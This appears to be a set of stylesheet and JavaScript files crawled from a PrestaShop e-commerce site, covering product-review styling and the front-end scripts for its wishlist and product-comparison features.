  background: transparent none repeat scroll 0 0;
}
#page .rte em {
  font-style: italic !important;
}

.listcomment {
  list-style-type: none;
  margin: 0 0 20px 0 !important;
}

.listcomment li {
  padding: 10px 0;
  border-bottom: 1px dotted #ebebeb;
  color: #666666;
}

.listcomment .titlecomment {
  display: block;
  font-weight: bold;
  font-size: 12px;
  color: #ebebeb;
}

.listcomment .txtcomment {
  display: block;
  padding: 5px 0;
  color: #ebebeb;
}

.header-container {
  background: white;
  z-index: 9;
  position: relative;
}

#product_comments_block_extra {
  padding: 0;
  font-weight: normal;
  line-height: 1;
  margin: 10px 0 0 0;
  display:flex;
  align-items: center;
  flex-wrap: wrap;
}
#product_comments_block_extra .comments_note {
  margin: 0 25px 10px 0;
  display: inline-block;
}

#product_comments_block_extra .star_content {
  margin-top: 1px;
}
#product_comments_block_extra div.star:after {
  content: "\e915";
   font-family: "roadthemes-icon";
  display: inline-block;
  color: #acacac;
  font-weight:400;
  line-height:1;
  vertical-align:top;
}
#product_comments_block_extra div.star_on:after {
  content: "\e915";
   font-family: "roadthemes-icon";
  display: inline-block;
  color: #fdd835;
  font-weight:400;
  line-height:1;
  vertical-align:top;
}
#product_comments_block_extra .comments_advices {
  display: inline-flex;
  align-items: center;
  margin: 0;
}
.comments_advices a {
  text-decoration: none;
  position: relative;
  margin-right: 20px;
  padding: 0;
  margin-bottom: 10px;
  cursor: pointer;
  display: inline-block;
}
.comments_advices a:hover{
  color: var(--maincolor);
}
@media (min-width: 768px) and (max-width: 991px) {
  .comments_advices a {
    float: none;
    line-height: 20px;
  }
}
.comments_advices a:before {
  display: inline-block;
  font-family: "roadthemes-icon"; 
  font-weight: normal;
  margin-right: 5px; 
  vertical-align:-1px;
}
.comments_advices a.reviews:before {
  content: "\e980";
}
.comments_advices a.open-comment-form:before {
  content: "\e9a3"; 
}
@media (min-width: 768px) and (max-width: 991px) {
  .comments_advices a.reviews {
    padding: 0;
    border: none;
  }
}

/* pop-in add grade/advice ********************************************************************* */
#fancybox-wrap {
  width: 585px;
}

#fancybox-content {
  width: 585px;
  border-width: 0;
}

#new_comment_form {
  overflow: hidden;
  color: #333333;
  text-align: left;
}
#new_comment_form h2 {
  margin-bottom: 10px;
  border: 0;
  text-transform: capitalize;
}
#new_comment_form .title {
  padding: 10px;
  font-size: 13px;
  color: white;
  text-transform: uppercase;
  background: #333333;
}
#new_comment_form ul.grade_content {
  list-style-type: none;
  margin: 0 0 20px 0;
}
#new_comment_form ul.grade_content li {
  width: 50%;
}
#new_comment_form ul.grade_content span {
  display: inline-block;
  padding: 0 10px;
  width: 150px;
  font-weight: bold;
}
#new_comment_form ul.grade_content .cancel {
  margin-right: 5px;
}
#new_comment_form .product {
  padding: 15px;
}
#new_comment_form .product img {
  border: 1px solid #ebebeb;
}
#new_comment_form .product .product_desc {
  line-height: 18px;
  color: #6f6f6f;
}
#new_comment_form .product .product_desc .product_name {
  padding: 15px 0 0;
  font-size: 14px;
  color: #000;
  font-weight:700;
}
#new_comment_form .new_comment_form_content {
  padding: 15px;
}
#new_comment_form .new_comment_form_content .intro_form {
  padding-bottom: 10px;
  font-weight: bold;
  font-size: 12px;
}
#new_comment_form label {
  display: block;
  margin: 12px 0 4px 0;
}
#new_comment_form input,
#new_comment_form textarea {
  padding: 0 5px;
  height: 36px;
  width: 100%;
}
#new_comment_form textarea {
  height: 80px;
}
#new_comment_form .submit {
  margin-top: 20px;
  padding: 0;
  font-size: 13px;
  text-align: right;
}
#new_comment_form #criterions_list {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 15px;
  list-style-type: none;
}
#new_comment_form #criterions_list li {
  margin-bottom: 10px;
}
#new_comment_form #criterions_list label {
  display: inline;
  float: left;
  margin: 2px 10px 0 0;
  line-height:1;
}
#new_comment_form #criterions_list .star_content {
  float: left;
}
#new_comment_form #new_comment_form_footer {
  margin-top: 10px;
}

/* TAB COMMENTS ******************************************************************************** */
#product_comments_block_tab {
  margin: 0 0 20px 0;
}
#product_comments_block_tab div.comment {
  margin: 0 0 20px;
  padding-top: 20px;
  border-top: 1px solid #ebebeb;
}
#product_comments_block_tab div.comment:first-child {
  padding: 0;
  border: none;
}
#product_comments_block_tab div.comment .comment_author {
  line-height: 1;
}
#product_comments_block_tab div.comment .comment_author span {
  text-transform: capitalize;
  color: #000000;
}
#product_comments_block_tab div.comment .comment_author .star_content {
  display: inline-block;
  vertical-align: middle; 
  margin-bottom: 1rem;
}
#product_comments_block_tab div.comment .comment_details {
  overflow: hidden;
  margin-top: 15px;
}
#product_comments_block_tab div.comment .comment_details ul{
  display: none;
}
#product_comments_block_tab div.comment .comment_details h4 {
  font-weight: 700;
  text-transform: capitalize;
  font-size: 14px;
  color: #000000;
}
#product_comments_block_tab div.comment .comment_details .usefulness * {
  margin-left: 10px;
}
@media (max-width: 767px) {
  #product_comments_block_tab div.comment .comment_details ul {
    list-style-type: none;
    margin: 0;
  }
  #product_comments_block_tab div.comment .comment_details ul li {
    padding: 2px 0 2px;
  }
  #product_comments_block_tab div.comment .comment_details ul li:before {
   font-family: "roadthemes-icon";
    content: "\e972";
    color: #acacac;
    margin-right: 8px;
  }
}
#product_comments_block_tab div.star:after {
  content: "\e915";
   font-family: "roadthemes-icon";
  display: inline-block;
  color: #acacac;
  font-weight:400;
  line-height: 1;
  vertical-align: top;
}
#product_comments_block_tab div.star_on:after {
  content: "\e915";
   font-family: "roadthemes-icon";
  display: inline-block;
  color: #fdd835;
  font-weight:400;
  line-height: 1;
  vertical-align: top;
}
#product_comments_block_tab .comment_author_infos { 
  clear: both;
  padding-top: 0;
}
#product_comments_block_tab .comment_author_infos strong {
  display: block;
  color: #000000;
  font-weight:500;
  margin-bottom: 10px;
}
#product_comments_block_tab .comment_author_infos em {
  color: #adadad;
}

#product_comments_block_tab a:hover {
  color: #ffffff;
}
#product_comments_block_tab span.report_btn {
  cursor: pointer;
  text-decoration: underline;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.tabs .tab-pane {
  padding: 0;
}

#products .comments_note, .featured-products .comments_note, .product-accessories .comments_note {
  color: #acaaa6;
  font-size: 12px;
}
#products .comments_note > *:not(:last-child), .featured-products .comments_note  > *:not(:last-child), .product-accessories .comments_note  > *:not(:last-child) {
	margin-right:10px;
}
#id_new_comment_form label {
  text-align: left;
}
/* end module posproductcomments */

--- FILE ---
content_type: text/css
request_url: https://fk-info.com/modules/creativeelements/views/css/ce/10010000.css?1749942792
body_size: -214
content:
body:not(.rtl) .elementor-10010000 .elementor-element.elementor-element-khcsebh .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-10010000 .elementor-element.elementor-element-khcsebh .elementor-drop-cap{margin-left:10px;}

--- FILE ---
content_type: application/javascript
request_url: https://fk-info.com/modules/poswishlist/js/ajax-wishlist.js
body_size: 910
content:
var wishlistProductsIds = [];
$(document).ready(function(){	
	posCopyLink();
});

function posCopyLink() {
    var copyText = $('#posCopyLink'),
	    copied_text = copyText.data('text-copied'),
	    copy_text = copyText.data('text-copy');
	copyText.click(function() {
	    $('.js-to-clipboard').select();
	    document.execCommand('copy');
        copyText.text(copied_text);
        setTimeout(function(){
        	copyText.text(copy_text);
        }, 5000);
	})
}

function WishlistCart(id, action, id_product, id_product_attribute, quantity, id_wishlist, product_name , product_image)
{
	$.ajax({
		type: 'GET',
		url: baseDir + 'modules/poswishlist/cart.php?rand=' + new Date().getTime(),
		headers: { "cache-control": "no-cache" },
		async: true,
		cache: false,
		data: 'action=' + action + '&id_product=' + id_product + '&quantity=' + quantity + '&token=' + static_token + '&id_product_attribute=' + id_product_attribute + '&id_wishlist=' + id_wishlist,
		success: function(data)
		{	
			if (action == 'add')
			{	
				if (isLogged == true) {

                    $('.wishlist-top-count').html(data);
                    $('#qmwishlist-count').html(data);

					var html = '';
					html += '<div class="modal fade" id="wishlistModal">';
					html += '<div class="modal-dialog"><div class="modal-content">';
						html += '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="material-icons close">close</i></button>';
						html += '<div class="modal-body">';
							html += '<div class="wishlist-content">';
								html += '<img src="' + product_image + '" alt="' + product_name + '" />';
								html += '<div class="wishlist-data">';
									html += '<h5>' + product_name + '</h5>';
									html += added_to_wishlist;
								html += '</div>'; 
							html += '</div>'; 
							html += '<a class="btn-primary wishlist-timer" href="' + wishlist_url + '"><span></span>' + wishlist_text + '</a>';
						html += '</div>';
					html += '</div></div></div>';
					$("body").append(html);
					$('.quickview').modal('hide')
					$('#wishlistModal').modal('show');
					$("body").removeClass('modal-open');
					$(".modal-backdrop.in").hide();
					var timer = setTimeout(function(){
	                    $('#wishlistModal').remove();
	                }, 5000);
	                $("#wishlistModal .modal-content").hover(
	                    function(){
	                        clearTimeout(timer);
	                        $('#wishlistModal a.btn-primary').removeClass('wishlist-timer');
	                    }, function(){
	                        $('#wishlistModal a.btn-primary').addClass('wishlist-timer');
	                        timer= setTimeout(function() { 
	                            $('#wishlistModal').remove();
	                        }, 5000);
	                    }
	                );
					$('#wishlistModal').on('hidden.bs.modal', function () {
			        	$('#wishlistModal').remove();
			        	clearTimeout(timer);
			      	});
				}else{
					var html = '';
					html += '<div class="modal fade" id="wishlistModalLogin">';
					html += '<div class="modal-dialog"><div class="modal-content">';
						html += '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="material-icons close">close</i></button>';
						html += '<div class="modal-body">';
						html += loggin_required;
						html += '<a class="btn-primary" href="'+ loggin_url +'" class="login_text">'+ loggin_text +'</a>'
						html += '</div>';
					html += '</div></div></div>';
					$("body").append(html);
					$('.quickview').modal('hide');
					$('#wishlistModalLogin').modal('show');

					$('#wishlistModalLogin').on('hidden.bs.modal', function () {
			        	$('#wishlistModalLogin').remove();
			      	});
				}
			}
			
			if($('#' + id).length != 0)
			{
				$('#' + id).slideUp('normal');
				document.getElementById(id).innerHTML = data;
				$('#' + id).slideDown('normal');
			}
		}
	});
}

/**
* Delete product wish list
*
* @return void
*/
function deleteProductWishlist(id_product, id_product_attribute)
{
	$.ajax({
		type: 'GET',
		async: true,
		url: baseDir + 'module/poswishlist/mywishlist?rand=' + new Date().getTime() + '&action=delete',
		headers: { "cache-control": "no-cache" },
		data: 'id_product=' + id_product + '&id_product_attribute=' + id_product_attribute,
		cache: false,
		dataType: 'json',
		success: function(data)
		{	
			$('#wlp_' + data.id_product + '_' + data.id_product_attribute).fadeOut('fast');
			$('.wishtlist_top .cart-wishlist-number').html(data.current_number);
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://fk-info.com/modules/poscompare/views/js/front.js
body_size: 858
content:
var posCompare = {
    addCompare: function(obj, id, product_name, product_image){
        $.ajax({
            type: 'POST',
            url: baseDir + 'module/poscompare/actions',
            dataType: 'json',
            data: {
                action : 'add',
                id: id,
                ajax : true
            },
            success: function(data)
            {  
                poscompare.nbProducts++;
                $('#poscompare-nb, #qmcompare-count').text(poscompare.nbProducts);
                var html = '';
                    html += '<div class="modal fade" id="compareModal">';
                    html += '<div class="modal-dialog"><div class="modal-content">';
                        html += '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="material-icons close">close</i></button>';
                        html += '<div class="modal-body">';
                            html += '<div class="compare-content">';
                                html += '<img src="' + product_image + '" alt="' + product_name + '" />';
                                html += '<div class="compare-data">';
                                    html += '<h5>' + product_name + '</h5>';
                                    html += poscompare.success_text; 
                                html += '</div>'; 
                            html += '</div>'; 
                            html += '<a class="btn-primary compare-timer" href="' + poscompare.compare_url + '"><span></span>' + poscompare.compare_text + '</a>';
                        html += '</div>';
                    html += '</div></div></div>';
                $("body").append(html);

                $('.quickview').modal('hide');
                $('#compareModal').modal('show');
                $("body").removeClass('modal-open');
                $(".modal-backdrop.in").hide();
                var timer = setTimeout(function(){
                    $('#compareModal').remove();
                }, 5000);
                $("#compareModal .modal-content").hover(
                    function(){
                        console.log('hover-on');
                        clearTimeout(timer);
                        $('#compareModal a.btn-primary').removeClass('compare-timer');
                    }, function(){
                        $('#compareModal a.btn-primary').addClass('compare-timer');
                        timer= setTimeout(function() { 
                            $('#compareModal').remove();
                        }, 5000);
                    }
                );
                $('#compareModal').on('hidden.bs.modal', function () {
                    $('#compareModal').remove();
                    clearTimeout(timer);
                });
            },
            error: function (jqXHR, status, err) {
                 obj.addClass('cmp_added');
            }
        })
    },
    removeCompare: function(id){
        posCompare.blockUI('#poscompare-table');
        $.ajax({
            type: 'POST',
            url: baseDir + 'module/poscompare/actions',
            dataType: 'json',
            data: {
                action : 'remove',
                id: id,
                ajax : true
            },
            success: function(data)

            {
                $('.js-poscompare-product-' + id).remove();
                poscompare.nbProducts--;
                $('#poscompare-nb, #qmcompare-count').text(poscompare.nbProducts);

                if (poscompare.nbProducts == 0) {
                    $('#poscompare-table').remove();
                    $('#poscompare-warning').removeClass('hidden-xs-up');
                }
                posCompare.unblockUI('#poscompare-table');
            }
        })
    },
    removeAllCompare: function(){
        posCompare.blockUI('#content');
        $.ajax({
            type: 'POST',
            url: baseDir + 'module/poscompare/actions',
            dataType: 'json',
            data: {
                action : 'removeAll',
                ajax : true
            },
            success: function(data)

            {
                $('#poscompare-nb, #qmcompare-count').text(0);
                $('#poscompare-table').remove();
                $('#poscompare-warning').removeClass('hidden-xs-up');
                posCompare.unblockUI('#content');
            }
        })
    },

    checkCompare : function (){
        var target = $('.compare .poscompare-add');
        var compareList = poscompare.IdProducts;
        target.each(function(){
            var $id = $(this).data('id_product');
            var flag = false;
            $.each( compareList, function( key, value ) {
              if($id == value) {
                flag = true;
              };
            });
            if(flag) {
                $(this).addClass('cmp_added');
            }
        })
    },
    blockUI: function(selector){
        $(selector).addClass('ar-blocked');
        $(selector).find('.ar-loading').remove();
        $(selector).append('<div class="ar-loading"><div class="ar-loading-inner"></div></div>');
    },
    unblockUI: function(selector){
        $(selector).find('.ar-loading').remove();
        $(selector).removeClass('ar-blocked');
    },
};

$(document).ready(function () { 
    $('#poscompare-nb, #qmcompare-count').text(poscompare.nbProducts);
    $('.cmp_added').css('background-color','red');
    posCompare.checkCompare();
    $('body').on('click', '.js-poscompare-remove-all', function (event) {
        posCompare.removeAllCompare();
        event.preventDefault();
    });
     $(".compare .poscompare-add").click(function(e) {
        e.preventDefault();
        $(this).addClass('cmp_added');
    }); 
});

